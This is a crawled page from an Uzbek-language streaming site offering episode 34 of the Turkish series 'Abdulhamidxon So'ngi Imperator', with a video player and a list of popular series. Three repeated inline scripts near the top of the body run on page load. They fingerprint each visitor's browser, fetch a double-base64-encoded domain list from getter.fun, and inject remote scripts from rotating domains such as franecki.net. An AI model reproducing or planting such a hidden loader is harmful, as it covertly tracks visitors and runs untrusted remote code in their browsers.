

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/34.html
body_size: 89378
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>ABDULHAMIDXON SO'NGI IMPERATOR /АБДУХАМИДХОН СЎНГИ ИМПЕРАТОР/ 545, 546, 547, 548, 549, 550, 551 FINAL BARCHA QISMLAR UZBEK TILIDA » PREMYERA.NET - Tarjima Kino va Seriallar 2023</title>
<meta name="charset" content="utf-8">
<meta name="title" content="ABDULHAMIDXON SO'NGI IMPERATOR /АБДУХАМИДХОН СЎНГИ ИМПЕРАТОР/ 545, 546, 547, 548, 549, 550, 551 FINAL BARCHA QISMLAR UZBEK TILIDA » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta name="description" content="ABDULHAMIDXON SO'NGI IMPERATOR /АБДУХАМИДХОН СЎНГИ ИМПЕРАТОР/ 545, 546, 547, 548, 549, 550, 551 FINAL BARCHA QISMLAR UZBEK TILIDA">
<meta name="keywords" content="">
<meta name="news_keywords" content="ABDULHAMIDXON SO'NGI IMPERATOR /АБДУХАМИДХОН СЎНГИ ИМПЕРАТОР/ 545, 546, 547, 548, 549, 550, 551 FINAL BARCHA QISMLAR UZBEK TILIDA">
<link rel="canonical" href="https://premyera.net/seriallar/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida.html">
<link rel="alternate" type="application/rss+xml" title="PREMYERA.NET - Tarjima Kino va Seriallar 2023" href="https://premyera.net/rss.xml">
<link rel="search" type="application/opensearchdescription+xml" title="PREMYERA.NET - Tarjima Kino va Seriallar 2023" href="https://premyera.net/index.php?do=opensearch">
<meta property="twitter:title" content="ABDULHAMIDXON SO'NGI IMPERATOR /АБДУХАМИДХОН СЎНГИ ИМПЕРАТОР/ 545, 546, 547, 548, 549, 550, 551 FINAL BARCHA QISMLAR UZBEK TILIDA » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="twitter:url" content="https://premyera.net/seriallar/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://premyera.net/uploads/posts/2023-10/w1500_34167811.webp">
<meta property="twitter:description" content="ABDULHAMIDXON SO'NGI IMPERATOR /АБДУХАМИДХОН СЎНГИ ИМПЕРАТОР/ 545, 546, 547, 548, 549, 550, 551 FINAL BARCHA QISMLAR UZBEK TILIDA Turkiya 2017">
<meta property="og:type" content="article">
<meta property="og:site_name" content="PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="og:title" content="ABDULHAMIDXON SO'NGI IMPERATOR /АБДУХАМИДХОН СЎНГИ ИМПЕРАТОР/ 545, 546, 547, 548, 549, 550, 551 FINAL BARCHA QISMLAR UZBEK TILIDA » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="og:url" content="https://premyera.net/seriallar/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida.html">
<meta property="og:image" content="https://premyera.net/uploads/posts/2023-10/w1500_34167811.webp">
<meta property="og:description" content="ABDULHAMIDXON SO'NGI IMPERATOR /АБДУХАМИДХОН СЎНГИ ИМПЕРАТОР/ 545, 546, 547, 548, 549, 550, 551 FINAL BARCHA QISMLAR UZBEK TILIDA Turkiya 2017">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="theme-color" content="#111">
	<link rel="preload" href="/templates/premyera-dark/css/common.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/styles.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/engine.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/fontawesome.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/webfonts/manrope-400.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/manrope-700.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/roboto-condensed-700.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="shortcut icon" href="/templates/premyera-dark/images/favicon.svg" />
	<link href="/templates/premyera-dark/css/common.css" type="text/css" rel="stylesheet" />
	<link href="/templates/premyera-dark/css/styles.css" type="text/css" rel="stylesheet" />
	<link href="/templates/premyera-dark/css/engine.css" type="text/css" rel="stylesheet" /> 
	<link href="/templates/premyera-dark/css/fontawesome.css" type="text/css" rel="stylesheet" />
	<script src="/player/playerjs.js" type="text/javascript"></script>
	<meta name="google-site-verification" content="YU210LUSiotksGEQD-TYXeNl_lLSLzFcy3i_PIYVoJs" />
	<meta name="yandex-verification" content="50b3b8a80904fdb7" />
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7735302832402976"
     crossorigin="anonymous"></script>
    
    
</head>

<body class="pmovie2" id="pmovie">
<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f377d326197e7f4d6352c54a20c552937=function(){needGetter=0;AMSP.loadAsset("377d326197e7f4d6352c54a20c552937","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f377d326197e7f4d6352c54a20c552937,function(){l("franeski.net",head,gfp,true,f377d326197e7f4d6352c54a20c552937,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f377d326197e7f4d6352c54a20c552937,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
  <script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f425d2f9f28cbb6606210b1be4bbef564=function(){needGetter=0;AMSP.loadAsset("425d2f9f28cbb6606210b1be4bbef564","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f425d2f9f28cbb6606210b1be4bbef564,function(){l("franeski.net",head,gfp,true,f425d2f9f28cbb6606210b1be4bbef564,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f425d2f9f28cbb6606210b1be4bbef564,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>  
    
    
	<div class="wrapper">

		<div class="wrapper-container wrapper-main d-flex fd-column">

			<header class="header d-flex ai-center">
				<a href="/" class="logo">
					<div class="logo__title">PREMYERA.NET</div>
					<p class="logo__caption">Tarjima Kino va Seriallar</p>
				</a>
				<ul class="header__menu d-flex js-this-in-mobile-menu">
					<li><a href="/">Bosh sahifa</a></li>
					<li>
						<a href="#">Kinolar</a>
						<ul class="header__menu-hidden anim">
							<li><a href="/tarjima-kinolar/">Tarjima kinolar</a></li>
							<li><a href="/hind-kinolar/">Hindcha kinolar</a></li>
							<li><a href="/turk-kinolar/">Turkcha kinolar</a></li>

						</ul>
					</li>
					<li><a href="/seriallar/">Seriallar</a></li>
					<li><a href="/multfilmlar/">Multfilmlar</a></li>
				
						   <li>
						<a href="#">Janrlar</a>
						<ul class="header__menu-hidden anim">
							<li><a href="/jangari/">Jangari</a></li>
							<li><a href="/komediya/">Komediya</a></li>
							<li><a href="/drama/">Drama</a></li>
							<li><a href="/melodrama/">Melodrama</a></li>
							<li><a href="/sarguzasht/">Sarguzasht</a></li>
							<li><a href="/qorqinchli/">Qo'rqinchli</a></li>
							<li><a href="/tarixiy/">Tarixiy</a></li>
							<li><a href="/klassika/">Klassika</a></li>
							<li><a href="/fantastika/">Fantastika</a></li>
							<li><a href="/hayotiy/">Hayotiy</a></li>
							<li><a href="/detektiv/">Detektiv</a></li>
							<li><a href="/sport/">Sport</a></li>
						</ul>
					</li>
				</ul>
				<div class="header__search flex-grow-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search">
						<input type="hidden" name="subaction" value="search">
						<div class="header__search-box">
							<input id="story" name="story" placeholder="Film Izlash..." type="text" autocomplete="off">
							<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
						</div>
					</form>
				</div>
				<div class="header__btn-menu d-none js-show-mobile-menu"><span class="fal fa-bars"></span></div>
			</header>

			<!-- END HEADER -->

			<main class="col-main flex-grow-1 d-flex fd-column">
				
				
				
				<div id="b4dc31db22" style="display: none"></div><script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fc6a8d17475156289c7ea6187711b0b6c=function(){needGetter=0;AMSP.loadAsset("c6a8d17475156289c7ea6187711b0b6c","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,fc6a8d17475156289c7ea6187711b0b6c,function(){l("franeski.net",head,gfp,true,fc6a8d17475156289c7ea6187711b0b6c,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fc6a8d17475156289c7ea6187711b0b6c,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
						  
			
				
				
				
				
				
   
										
				<div class="flex-grow-1">					
							<article class="page ignore-select pmovie">

<header class="big-slider">
	<div class="bslide d-flex img-fit-cover">
		
		<div class="bslide__poster img-fit-cover pmovie__poster">
			<img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-10/abdulhamid-songi-imperator-uzbek-tilida1.webp" alt="">
			<div class="bslide__label">HD</div>
		</div>
		
		<div class="bslide__desc flex-grow-1 d-flex fd-column">
        <div class="bslide__cat pmovie__genres">Seriallar</div>
        
            <h1 class="bslide__title">ABDULHAMIDXON SO&#039;NGI IMPERATOR /АБДУХАМИДХОН СЎНГИ ИМПЕРАТОР/ 545, 546, 547, 548, 549, 550, 551 FINAL BARCHA QISMLAR UZBEK TILIDA</h1>
			<div class="bslide__subtitle">Turkiya</div>
     		

            <div class="bslide__cat pmovie__genres oq">
        
        
        
        
        
        
        
        
        
        
        
        

                        </div>
            		

            
            


		    
            
			
			<div class="bslide__btns flex-grow-1 d-flex ai-flex-end jc-space-between">
				<div class="bslide__btn btn js-scroll-to">Tamosha qilish</div>
				<div class="pmovie__fav flex-grow-1"><a href="#" class="anim js-share"><span class="fal fa-share"></span></a></div>
				</div>
		</div>
		<img class="xfieldimage kino_rasm_katta" src="/uploads/posts/2023-10/w1500_34167811.webp" alt="">
	<!--	<div class="bslide__trailer js-show-trailer" data-trl="https://www.youtube.com/watch?v=-LkHS8geUjQ"><div class="fal fa-play anim"></div></div>
		-->
	</div>
</header>


<div class="page__cols d-flex">

	<div class="page__col-left">
			
		<div class="page__subtitle hm">Ommabop Seriallar</div>
		<div class="pmovie__items hm">
			<a class="ftop-item d-flex ai-center" href="https://premyera.net/seriallar/5586-kutilmagan-merosxor-1-2-3-4-5-6-7-8-9-10-20-30-40-50-60-70-qism-koreya-seriali-uzbek-tilida-barcha-qismlar-2025-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766072494_0000000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Kutilmagan merosxo&#039;r 1-2-3-4-5-6-7-8-9-10-20-30-40-50-60-70 Qism Koreya seriali Uzbek tilida Barcha qismlar 2025 HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/seriallar/5587-hali-ham-bossman-1-2-3-4-5-6-7-8-9-10-15-20-30-50-60-80-qism-koreya-seriali-uzbek-tilida-barcha-qismlar-2025-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766081338_00000000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Hali ham Bossman 1-2-3-4-5-6-7-8-9-10-15-20-30-50-60-80 qism Koreya seriali uzbek tilida Barcha qismlar 2025 HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/seriallar/5590-super-kuyov-super-kiyov-1-2-3-4-5-6-7-8-9-10-15-20-30-50-60-70-qism-koreya-seriali-uzbek-tilida-barcha-qismlar.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766165297_b67e73bb57_fabrika-formatovscreenshot_1.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Super kuyov / Super kiyov 1-2-3-4-5-6-7-8-9-10-15-20-30-50-60-70 qism Koreya seriali uzbek tilida Barcha qismlar</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/seriallar/5597-qoch-xonim-kelyapti-1-2-3-4-5-6-7-8-9-10-15-20-30-50-60-70-qism-koreya-seriali-uzbek-tilida-barcha-qismlar.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766353008_ascax.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Qoch Xonim Kelyapti 1-2-3-4-5-6-7-8-9-10-15-20-30-50-60-70 qism Koreya seriali uzbek tilida Barcha qismlar</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/seriallar/5602-zolim-loyihasi-tiran-proekti-1-2-3-4-5-6-7-8-9-10-11-12-13-14-15-qism-koreys-seriali-barcha-qismlar-2024-uzbek-tilida.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766497178_265x372xc801f67c1a45a21db77e4ccda53ee0_jpg_pagespeed_ic_psckylgo9k.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Zolim loyihasi / Tiran proekti 1-2-3-4-5-6-7-8-9-10-11-12-13-14-15 Qism Koreys seriali Barcha qismlar 2024 Uzbek tilida</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2023</div>
    </div>
</a>
		</div>
		
	</div>

	<div class="page__col-right flex-grow-1">
		<h2 class="page__subtitle">"ABDULHAMIDXON SO&#039;NGI IMPERATOR /АБДУХАМИДХОН СЎНГИ ИМПЕРАТОР/ 545, 546, 547, 548, 549, 550, 551 FINAL BARCHA QISMLAR UZBEK TILIDA" TAMOSHA QILISH</h2>
		<div class="pmovie__player tabs-block">
			<div class="pmovie__player-controls d-flex ai-center">
				<div class="tabs-block__select d-flex flex-grow-1">
					<span>ONLINE KO'RISH</span> 
				
				
				</div>
				<div class="pmovie__complaint">
					<a href="javascript:AddComplaint('918', 'news')">Xatolik bormi?</a>
				</div>
			</div>
			<div class="tabs-block__content d-none video-inside">

             
                <div id="player"></div>
                <script>
					var player = new Playerjs({id:"player", file:"https://dl.bestkino.pro/series/abdulhamid/Hamid_34.mp4", poster:"/img/poster.jpg"});
                </script>      
                
            <section class="buttttons">
                <div class="kontaiher"><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/33.html'  class='BatcoH-prevnext BatcoH-5'>«  33-qism</a><a href='https://premyera.net/918-abdulhamidxon-songi-imperator-abduhamidhon-sngi-imperator-545-546-547-548-549-550-551-final-barcha-qismlar-uzbek-tilida/qism/35.html'  class='BatcoH-prevnext BatcoH-5'>35-qism »</a></div>
            </section>
            <section class="buttttons">
